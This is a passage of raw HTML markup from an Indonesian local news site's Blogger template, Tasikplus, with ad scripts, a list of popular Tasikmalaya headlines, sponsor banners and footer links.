<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57nirSJV_IPiGyUr4YAvVIZKfsFzzcOznJB80At84AIta6GENRcT9XsHcuPnwTiJJDiVHNg51GKlCloM39u60EkKHti8v2mo7gDESpUjSEu2WTYc_tumrXreJ_Z7MOC8VPfEIsYRU6M-qKx1nFYA5KVVnlUh4OCJ87L99VNNQPN2mTnkdSkpWMSxe/s72-w640-c-h508/longsor%20cineam.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.tasikplus.com/2022/11/progres-garapan-di-angka-51.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/120555017842523443?po=7808721148588264580&hl=id&saa=85391&origin=https://www.tasikplus.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<span class="title-ads"><a href="https://www.bprsiliwangi.co.id/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqPdp7zdOoBh5b97DNRwTYaY3tB331mnnTozDNhrMzMaj6LDQR2eXLYB-922y-RvgBO2yoAHBvokLn7CJCagKsXNguadQtcsE49Mxe8lSLSKRGgQdyIoZODfO12aBB0sEqkw5u5SO5uXsLC-kEj_YsUSaVdNsmr7HttTveFyUEItvPI5rmk2c6x1Rr40/s1600/bs-atas-berita.jpg" /></a></span>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<a href="https://www.instagram.com/rsism_tasikmalaya/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRQkBOypTF7Ppmzx2fx9KlQqCyYBZDMglbe_284vkAb4P3KB4wNEzDjc-cgM55PM9VxeZiVe9VS8_Fs92JdDeW_IYJYYpYEQz6MeFBwZVAgktUdtM7pLtQeOYJktM_O55MobCG75yWvG5UmGesl8w6fAl5si10e_GVgi-kA_ID1Huw0L3_lneVhANzTwU/s1600/rsi-atas-berita.jpg" /></a>
<br />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="1019051394"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<hr />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<!-- ik-tengah-lebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="7016153572"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr />
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Bisnis</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Bisnis" data-num="3"></span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<span class='title'>RSI TASIKMALAYA</span>
</div>
<div class='widget-content'>
<a href='https://rsi-tasikmalaya.co.id/'>
<img alt='RSI TASIKMALAYA' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhpsyF4_o3AGUXvjO7v2OaAKEe0gAza68QnvH7pr828dpFmreVdxN6BtiHnOzHQbLnfDCQlgbkRvhhPdURqsP9bk_ANsBtcadworYbPNindGX1sBxF17Qo-9dQ73hKOx0XEhHt64bzqO1zrog7CDNRgrOI5nGA-8DwHOc-B3ZO-Wxkm_4Osrea6OHbR8KQ=s640' height='640' id='Image4_img' src='[data-uri]' width='640'/>
</a>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html'>
<img alt='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w526-h526-p-k-no-nu/miftah%20fauzi.jpg 2x' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/%23Miftah%20Fauzi?&max-results=9' rel='tag' title='#Miftah Fauzi'>#Miftah Fauzi</a>
<time class='post-date published' datetime='2025-04-14T13:10:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html'>
<img alt='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w526-h526-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 2x' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya </a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2025-04-14T07:58:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html'>
<img alt='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w526-h526-p-k-no-nu 2x' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/LOGIN%20Fest?&max-results=9' rel='tag' title='LOGIN Fest'>LOGIN Fest</a>
<time class='post-date published' datetime='2025-12-28T05:26:00+07:00'>12/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/roadshow-musrenbang-tingkat-rtrw-dan.html'>
<img alt='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w526-h526-p-k-no-nu 2x' title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/roadshow-musrenbang-tingkat-rtrw-dan.html' title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya'>Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Kecamatan%20Cibeureum?&max-results=9' rel='tag' title='Kecamatan Cibeureum'>Kecamatan Cibeureum</a>
<time class='post-date published' datetime='2025-12-28T06:53:00+07:00'>12/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/hujan-picu-rumah-warga-tasikmalaya.html'>
<img alt='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w526-h526-p-k-no-nu 2x' title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/hujan-picu-rumah-warga-tasikmalaya.html' title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa '>Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa&#160;</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Bencana%20Alam?&max-results=9' rel='tag' title='Bencana Alam'>Bencana Alam</a>
<time class='post-date published' datetime='2025-12-27T20:36:00+07:00'>12/27/2025</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<span class='title'>BANK SILIWANGI</span>
</div>
<div class='widget-content'>
<a href='https://www.bprsiliwangi.co.id/'>
<img alt='BANK SILIWANGI' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjoU1SF7FGimdM0mu_KtgZr8vkJmXIkoT6Ois2SEtxAomcc-xbHqoGvOFAizr8Nra_15fWEismvJ3OLdp_9hNAMHjiiXNW3z_UsG6WoCZvJGFlYUCHj9Erw6NLlw38qbTKy8zhJ1z4E7-LeECUDcWhMSHBBk8GPK8EmBwq8Lm6HIxIqoIaYhby1wljTEKw=s707' height='707' id='Image5_img' src='[data-uri]' width='700'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<span class='title'>PMB UMTAS</span>
</div>
<div class='widget-content'>
<a href='https://pmb.umtas.ac.id/'>
<img alt='PMB UMTAS' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjS6dhTJs7VU5X0-QniDUvlhOpDLUEbshBQE-r0LDh-nZEI4cPUQEHJyz5aFQrqwG1xY3Uvp-oAZqg1iG4vHsXLasul8I2dp4s0oESwALaP7ac95HLUu3cA125Qud557R0R4AV0nEC2EWH5QLlKiDHkeQjwzzt3YCdOgX7kyKsDGfKB1jCi48z0J-3WD_o=s1600' height='1600' id='Image6_img' src='[data-uri]' width='1280'/>
</a>
</div>
</div>
<div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<span class='title'>Tag Berita</span>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bingkai%20Kalbu?&max-results=6' title='Bingkai Kalbu'>
Bingkai Kalbu
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bisnis?&max-results=6' title='Bisnis'>
Bisnis
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Hukum?&max-results=6' title='Hukum'>
Hukum
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kampus?&max-results=6' title='Kampus'>
Kampus
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Keagamaan?&max-results=6' title='Keagamaan'>
Keagamaan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kepolisian?&max-results=6' title='Kepolisian'>
Kepolisian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kesehatan?&max-results=6' title='Kesehatan'>
Kesehatan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkab%20Tasikmalaya?&max-results=6' title='Pemkab Tasikmalaya'>
Pemkab Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkot%20Tasikmalaya?&max-results=6' title='Pemkot Tasikmalaya'>
Pemkot Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pendidikan?&max-results=6' title='Pendidikan'>
Pendidikan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pertanian?&max-results=6' title='Pertanian'>
Pertanian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' title='Sosial'>
Sosial
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>BPR ARTHA GALUNGGUNG</span>
</div>
<div class='widget-content'>
<a href='https://bprarthagalunggung.co.id/'>
<img alt='BPR ARTHA GALUNGGUNG' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjFIVATcaCjg0yRp3cHRpepQQgFtYZtQFfRVXzuWEmmyiTTeHceEl50-7Zim9a5iUWL11f8uL9Y93kQxOh5KVnz2NuuYxAXaVLjQcwYr5-Ni--ur6B6y_05j5ajpECWatXHheYMZD8gn9RXy7JAqHRS0q-Mp63S3yd_tbx9jUKtqf-cQtEufW-sz_JpS7A=s1086' height='1086' id='Image2_img' src='[data-uri]' width='768'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<span class='title'>PMB UNPER</span>
</div>
<div class='widget-content'>
<a href='https://pmb.unper.ac.id/pmb'>
<img alt='PMB UNPER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEir0bfQWUw4XvB8b7sVO7zTGZ3bMJ2DSqr4Pth9YsUxABdLi0rMG9vrYpQvXQZ8w5hSRNR5Nh0pQDdk4ROvHxOmCD55aZreWp2nHyuZlLEWYa3CuBlRfavqZlgHcN2GjCn-Njx2FH-rU8zbs36ZioRK3a72VFywpe4aNtbEmnTsE4yEuTHDr1aHmfBAzUs=s1600' height='1600' id='Image3_img' src='[data-uri]' width='1088'/>
</a>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://expotasik.com/" rel="nofollow" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="239" data-original-width="1060" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx8DROYvH1kcycLsebgMNVov2tCeXEcEK0b-uZTevntQqrhcdDcdYsxqRRB9kT9a5UbCnUKVYhDoepiczmHkTS0xhwaZzyqzHn2u95Dsrx1g9a3PUK2NChDQq2CbUStOGMFeWvq7tGvw2IIZdhZi8XW_fV3Ne_9qKFfAa8PATDBcFs2BmmEplU3jeKesE/s1600/tasik-expo2025-24.jpg" /></a></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://facebook.com/Tasikplus' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://x.com/skutasikplus' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/tasikplus' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='pinterest'><a href='https://id.pinterest.com/tasikplus' rel='noopener nofollow' target='_blank' title='pinterest'><span class='pinterest'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCwEBqU3ZhWE6U6vTvilojYg' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Redaksi</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Redaksi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/s259/tasikplus.png' height='42' id='Image1_img' src='[data-uri]' width='259'/>
</a>
<span class='caption'>Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196, Jawa Barat, Indonesia</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Site Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='#' title='Categories'>Categories</a></li>
<li><a href='#' title='Subscription plans'>Subscription plans</a></li>
<li><a href='#' title='Pricing and costs'>Pricing and costs</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Useful Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#' title='Closed Captioning Policy'>Closed Captioning Policy</a></li>
<li><a href='#' title='Accessibility Statement'>Accessibility Statement</a></li>
<li><a href='#' title='Personal Information'>Personal Information</a></li>
<li><a href='#' title='Corporate Information'>Corporate Information</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Text' data-version='2' id='Text11'>
<div class='widget-title'>
<span class='title'>Alamat Redaksi</span>
</div>
<div class='widget-content'>
Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/tentang.html' title='Tentang'>Tentang</a></li>
<li><a href='#' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='#' title='Privacy Plice'>Privacy Plice</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
